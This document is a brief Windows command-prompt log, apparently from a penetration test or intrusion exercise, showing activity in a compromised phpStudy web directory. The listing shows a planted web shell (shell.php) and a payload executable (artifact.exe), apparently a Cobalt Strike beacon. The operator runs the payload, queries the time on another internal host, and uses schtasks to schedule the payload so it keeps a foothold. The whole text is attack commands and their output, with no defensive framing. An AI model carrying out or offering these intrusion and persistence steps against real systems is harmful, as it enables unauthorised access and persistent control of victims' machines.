 C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2021/04/09  10:46    <DIR>          .
2021/04/09  10:46    <DIR>          ..
2021/04/09  10:46            14,336 artifact.exe
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2021/04/09  10:33               372 shell.php
2019/10/13  17:01    <DIR>          yxcms
5 个文件      3,178,739 字节
4 个目录  6,863,183,872 可用字节
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW> net time \\192.168.10.15
\\192.168.10.15 的当前时间是 2021/4/9 10:48:55
命令成功完成。
C:\phpStudy\WWW> schtasks /create /TN cs /TR C:\phpStudy\WWW\artifact.exe /SC once /ST 10:50
成功: 成功创建计划任务 "cs"。